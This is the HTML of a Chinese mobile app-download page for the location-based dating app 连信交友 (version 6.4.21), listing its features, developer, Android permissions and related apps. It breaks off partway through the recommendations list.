

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/android/5710.html
body_size: 10808
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>连信交友官方版下载app_连信聊天软件手机版免费下载 安卓版 V6.4.21－安卓之家</title>
    <meta name="keywords" content="连信交友官方下载" />
    <meta name="description" content="连信交友官方版app下载，连信交友官方版app是一款基于地理位置的社交应用。用户可以通过连信app找到与自己志同道合的人，结交新朋友。软件提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可以选择自己喜欢的交友方式进行交流互动。此外，连信app还支持" />
<link rel="canonical" href="https://m.win7zhijia.cn/android/5710.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo02.png" alt="安卓之家"/></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
        <a href="/">win7之家</a> &gt;<a href="/app/">安卓软件</a> &gt;<span>社交通讯</span>
    </div>
        <!--游戏详情-->
    <div class="GameDetail header mt--10">
        <div class="GameDetailPic">
            <img src="https://img.win7zhijia.cn/20230526/165907641844.jpg">
        </div>
        <div class="GameDetailMsg">
            <div class="GameDetailMsgTitle">
                <div class="GameDetailName">
                    <h1 class="headline">连信交友官方版app</h1>
                </div>
                <div class="GameDetailVersion">v6.4.21</div>
                <div class="GameDetailReport"><a href="javascript:;" id="jubao">举报</a></div>
            </div>
            <div class="GameDetailMsgDetail">
                <div class="GameDetailMsgDetailSize">
                    大小: 71.24MB                </div>
                <div class="GameDetailMsgDetailUpdate">
                    更新: 2023-05-28                </div>
                <div class="GameDetailMsgDetailType">
                    类别: <a class="ColorOrange">社交通讯</a>
                </div>
                <div class="GameDetailMsgDetailSystem" >
                    系统: <span id="ResSystem">Android</span>
                </div>
            </div>
        </div>
    </div>
        <div class="GameDownloadButton" id="android">
        <a class="down-btn" href='https://d1.win7zhijia.cn/android/5710_1'>
            <span class="iconfont icon-anzhuo"></span>
            <span>立即下载</span>
    </a>
    </div>
        <div class="GameDownloadButton hide" id="ios">
        <a class="down-btn" href='https://d1.win7zhijia.cn/android/5710_2'>
            <span class="iconfont icon-iOS "></span>
            <span>立即下载</span>
    </a>
    </div>
        <div class="GameDownloadButton GameDownloadButtonEnable hide" id="zw">
        <a disabled>
            <span class="iconfont"></span>
            <span>暂无资源</span>
    </a>
    </div>
    <!--为你推荐-->
    <div class="RecommendToYou">
        <div class="nhejitags">
            <div class="list">
                                <a href="/softhj/liaotianruanjian/" title="聊天交友">聊天交友</a>
                                <a href="/softhj/mianfeijiaoyou/" title="免费交友">免费交友</a>
                                <a href="/softhj/yuyinjiaoyou/" title="语音交友">语音交友</a>
                            </div>
        </div>
    </div>
    <!--图片滚动-->
    <div class="game_slide dd">
        <ul>
                        <li><img src="https://img.win7zhijia.cn/20230526/165907121225.jpg" alt="连信交友官方版app" title="连信交友官方版app"></li>
                        <li><img src="https://img.win7zhijia.cn/20230526/165907525105.jpg" alt="连信交友官方版app" title="连信交友官方版app"></li>
                        <li><img src="https://img.win7zhijia.cn/20230526/165908330276.jpg" alt="连信交友官方版app" title="连信交友官方版app"></li>
                        <li><img src="https://img.win7zhijia.cn/20230526/165909163660.jpg" alt="连信交友官方版app" title="连信交友官方版app"></li>
                        <li><img src="https://img.win7zhijia.cn/20230526/165909685072.jpg" alt="连信交友官方版app" title="连信交友官方版app"></li>
                    </ul>
    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p><strong>连信交友官方版app</strong>是一款基于地理位置的社交应用。用户可以通过连信app找到与自己志同道合的人，结交新朋友。软件提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可以选择自己喜欢的交友方式进行交流互动。此外，连信app还支持实时聊天和语音视频聊天，让用户更加方便地进行交流和了解朋友！</p>
        <p style="text-align: center;"><img src="https://img.win7zhijia.cn/20230527/ff13e1c426cb48879e2a48c7e0f459f9.jpg" /></p>

<h3>连信交友官方版app特色</h3>

<p>1、向右滑就可以匹配到自己喜欢的那个他，并进行一系列的交友互动。</p>

<p>2、发现有意思的群聊，大量有意思的好朋友等着你聊。</p>

<p>3、连信交友官方版app当中你有强大的聊天工具，不管是文字图片或者是表情包，都可以随意的畅聊。</p>

<p>4、在连信交友官方版app用户可以感受到全世界都在陪自己说话，让自己不再孤单。</p>

<p>5、短信照片表情语音都可以发送。想说什么就说什么。</p>

<h3>软件亮点</h3>

<p>1、微信漂流瓶-说说内心的小秘密，为自身排忧解难享受。</p>

<p>2、一键匹配手机通讯录朋友，使你轻松寻找身旁好朋友。</p>

<p>3、精确高品质匹配，强烈推荐兴趣爱好投缘的人。</p>

<p>4、原创设计短视频，共享个性化，秀出精彩纷呈。为客户带来最方便快捷、更立即的交友约会方式。</p>

<h3>软件优势</h3>

<p>1、基于地理位置：用户可以通过地理位置信息找到附近志趣相投的人，面对面更容易开展交流。</p>

<p>2、多元交友方式：连信交友官方版app提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可自由选择。</p>

<p>3、实时聊天：连信交友官方版app支持实时聊天和语音视频聊天，让用户更加方便地进行交流和了解朋友。</p>

<p>4、私密互动：用户可以设置私密空间和互动保护等安全措施，保障私人信息安全。</p>

<h3>软件评测</h3>

<p>连信交友官方版app是一款强大的手机社交聊天软件，为用户提供多样化的社交方式，包括文字、语音和视频聊天。无论是需要文字交流还是语音沟通，连信都能为用户提供便捷、安全、畅通的社交平台。</p>
    </div>
    <div class="DetailedInformation apkinfo">
        <div class="headline">详细信息</div>
        <div class="DetailedInformationContainer">
            <div class="DetailedInformationDevelopers">
                <span>开发商</span>
                <span> 浙江简信科技有限公司</span>
            </div>
            <div class="DetailedInformationOperator">
                <span>运营商</span>
                <span> 浙江简信科技有限公司</span>
            </div>
            <div class="DetailedInformationUpdateTime">
                <span>更新时间</span>
                <span>2023-05-28</span>
            </div>
            <div class="DetailedInformationVersion">
                <span>版本号</span>
                <span>6.4.21</span>
            </div>
            <div class="DetailedInformationMore mb-0">
                <a href="javascript:;">查看权限</a> <span class="iconfont icon-gengduo"></span>
            </div>
            <div class="Jurisdiction hide">
                <p>● 获取定位</p>

<p>允许应用通过网络或卫星对设备进行定位</p>

<p>● 查看网络状态</p>

<p>允许应用程序查看所有网络的状态。</p>

<p>● 开关WLAN</p>

<p>允许应用开启或关闭WLAN</p>

<p>● 作为帐户身份验证程序</p>

<p>允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。</p>

<p>● 开关蓝牙</p>

<p>允许应用开启或关闭蓝牙</p>

<p>● 蓝牙管理</p>

<p>允许应用程序配置本地蓝牙手机，以及发现远程设备并与其配对。</p>

<p>● 发送持久广播</p>

<p>允许应用程序发送顽固广播，这些广播在结束后仍会保留。恶意应用程序可能会借此使手机耗用太多内存，从而&gt;降低其速度或稳定性。</p>

<p>● 拍摄照片和视频</p>

<p>允许应用拍摄照片或录制视频</p>

<p>● 更改网络连接性</p>

<p>允许应用程序更改网络连接的状态。</p>

<p>● 允许接收 Wi-Fi 多播</p>

<p>允许应用程序接收并非直接向您的设备发送的数据包。这样在查找附近提供的服务时很有用。这种操作所耗电量大于非多播模式。</p>

<p>● 更改 Wi-Fi 状态</p>

<p>允许应用程序连接到 Wi-Fi 接入点以及与 Wi-Fi 接入点断开连接，并对配置的 Wi-Fi 网络进行更改。</p>

<p>● 完全的互联网访问权限</p>

<p>允许应用程序创建网络套接字。</p>

<p>● 控制闪光灯</p>

<p>允许应用程序控制闪光灯。</p>

<p>● 访问手机账户</p>

<p>允许应用获取手机账户</p>

<p>● 检索当前运行的应用程序</p>

<p>允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。</p>

<p>● 管理帐户列表</p>

<p>允许应用程序执行添加、删除帐户及删除其密码之类的操作。</p>

<p>● 控制媒体音量</p>

<p>允许应用调整媒体音量</p>

<p>● 读取联系人</p>

<p>允许应用修改联系人信息</p>

<p>● 查阅敏感日志数据</p>

<p>允许应用程序从系统的各个日志文件中读取信息。这样，应用程序就可以发现关于您手机使用情况的一般信息，其中可能包含个人信息或私密信息。</p>

<p>● 读取同步设置</p>

<p>允许应用程序读取同步设置，例如是否为“联系人”启用同步。</p>

<p>● 读取同步统计信息</p>

<p>允许应用程序读取同步统计信息;例如已发生的同步历史记录。</p>

<p>● 开机时自动启动</p>

<p>允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。</p>

<p>● 录音</p>

<p>允许应用程序访问录音路径。</p>

<p>● 对正在运行的应用程序重新排序</p>

<p>允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。</p>

<p>● 修改/删除 SD 卡中的内容</p>

<p>允许应用程序写入 SD 卡。</p>

<p>● 以悬浮窗的形式显示</p>

<p>允许应用在任何界面显示悬浮窗</p>

<p>● 控制振动器</p>

<p>允许应用程序控制振动器。</p>

<p>● 防止手机休眠</p>

<p>允许应用程序防止手机进入休眠状态。</p>

<p>● 写入同步设置</p>

<p>允许应用程序修改同步设置，例如是否为“联系人”启用同步。</p>

<p>● 读取或写入手机存储</p>

<p>允许应用读写手机上的照片及文件</p>

<p>● 添加桌面快捷方式</p>

<p>允许应用自行添加桌面快捷方式</p>
            </div>
        </div>
    </div>
    
    <div class="PaddingLR32">
        <!--历史版本-->
                <div class="headline var_wrap">相关版本</div>
        <div class="HistoricalEdition">
                        <a href="/android/9500.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信app最新版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>93.97MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/8236.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信app安卓版本                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>91.89MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/6275.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信app官网版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>71.42MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/6228.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信app最新版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.56MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/6229.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信官网版app                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.56MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/4569.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信附近约会免费版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.29MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/4118.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信交友app免费版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.22MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/4519.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信附近约会免费版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.29MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/4520.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信附近人交友                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.29MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                        <a href="/android/3909.html">
                <div class="HistoricalEditionItem">
                    <div class="HistoricalEditionItemDetail">
                        <div class="HistoricalEditionItemDetailGameName">
                            <span class="iconfont icon-yunxiazai"></span>连信app官网版                        </div>
                        <div class="HistoricalEditionItemDetailGameMessage">
                            <span>简体中文</span>
                            <span>70.29MB</span>
                        </div>
                    </div>
                    <div class="HistoricalEditionItemBtn">
                        <button>详情</button>
                    </div>
                </div>
            </a>
                    </div>
                <!--猜你喜欢-->
                <div class="GuessYouLike gcon">
            <div class="headline">
                <span>猜你喜欢</span>
                <ul class="tab" id="switch_GuessYouLikeChoose">
                                        <li class="tabs tabli on"><a href="javascript:;">聊天交友</a></li>
                                        <li class="tabs tabli "><a href="javascript:;">免费交友</a></li>
                                        <li class="tabs tabli "><a href="javascript:;">语音交友</a></li>
                                    </ul>
            </div>
        </div>
        <div class="GuessYouLikeContainer">
                        <div style="display: block" class="GuessYouLikeContainerItem GuessYouLikeChoose GuessYouLikeChoose_1">
                <div class="GuessYouLikeContainerItemTitle">
                    <div class="headline mt-0">聊天交友                        <a class="more" href="/softhj/liaotianruanjian/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                </div>

                <div class="GuessYouLikeContainerItemContent">
                    <p>手机聊天软件是人们手机上必不可少的手机应用之一，聊天软件可以将相隔遥远的人们连接到一起，可以让你随时随地和朋友进行沟通交流，软件还可以语言、视频，市面上好的聊天交友软件比比皆是，除了大家常用的之外其实还有很多不为人知的聊天交友软件，今天小编就为大家带来了很多不花钱的免费聊天交友软件，欢迎有需要的用户前来下载使用。</p>
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/5785.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230529/141155820763.jpg" alt="小红帽直播app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    小红帽直播app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/833.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230330/125756569394.jpg" alt="套路直播app社交女王">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    套路直播app社交女王                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5017.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230517/164941958931.jpg" alt="探探手机版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    探探手机版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/3120.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230421/155640219546.png" alt="大鱼直播软件">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    大鱼直播软件                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4927.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230516/165611576526.jpg" alt="他趣约会app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    他趣约会app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5267.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230520/164002543063.jpg" alt="微信正版最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    微信正版最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4591.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230512/171942752237.jpg" alt="陌陌正式版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    陌陌正式版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2103.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230411/152741780433.png" alt="喵喵星球app安卓版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    喵喵星球app安卓版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
                        <div style="display: none" class="GuessYouLikeContainerItem GuessYouLikeChoose GuessYouLikeChoose_2">
                <div class="GuessYouLikeContainerItemTitle">
                    <div class="headline mt-0">免费交友                        <a class="more" href="/softhj/mianfeijiaoyou/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                </div>

                <div class="GuessYouLikeContainerItemContent">
                    <p>免费交友软件有哪些？小编今天就为大家带来了免费交友聊天不收费的app推荐下载大全，这里绝大部分的交友软件都提供免费下载，能够带你体验不同的便捷化社交体验，带你体验无限畅聊，让枯燥的生活立即充满新鲜感，体验不一样的社交玩法！其中包含了Soul、陌陌、探探、Uki等多款软件，各种各样的交友软件应有尽有，没有你找不到，快来看看吧！</p>
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/5785.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230529/141155820763.jpg" alt="小红帽直播app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    小红帽直播app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5627.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230525/171007910377.png" alt="杏花直播app">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    杏花直播app                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/1017.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230331/162523623790.png" alt="大鱼直播app最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    大鱼直播app最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5017.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230517/164941958931.jpg" alt="探探手机版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    探探手机版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4927.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230516/165611576526.jpg" alt="他趣约会app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    他趣约会app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4591.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230512/171942752237.jpg" alt="陌陌正式版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    陌陌正式版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2103.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230411/152741780433.png" alt="喵喵星球app安卓版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    喵喵星球app安卓版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/3896.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230505/151908124845.jpg" alt="微博最新版本">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    微博最新版本                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
                        <div style="display: none" class="GuessYouLikeContainerItem GuessYouLikeChoose GuessYouLikeChoose_3">
                <div class="GuessYouLikeContainerItemTitle">
                    <div class="headline mt-0">语音交友                        <a class="more" href="/softhj/yuyinjiaoyou/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                </div>

                <div class="GuessYouLikeContainerItemContent">
                    <p>免费语音匹配的交友软件有哪些？虽然现在有很多的交友软件都可以语音匹配对象，但是大多都需要付费才能解锁这个功能，今天小编给大家找到了几款可以免费语音连麦的交友软件，一键匹配对聊天对象，非常的神秘有趣，感兴趣的小伙伴们赶快下载吧。</p>
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/5785.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230529/141155820763.jpg" alt="小红帽直播app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    小红帽直播app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5627.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230525/171007910377.png" alt="杏花直播app">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    杏花直播app                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/833.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230330/125756569394.jpg" alt="套路直播app社交女王">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    套路直播app社交女王                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/1017.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230331/162523623790.png" alt="大鱼直播app最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    大鱼直播app最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2107.html">
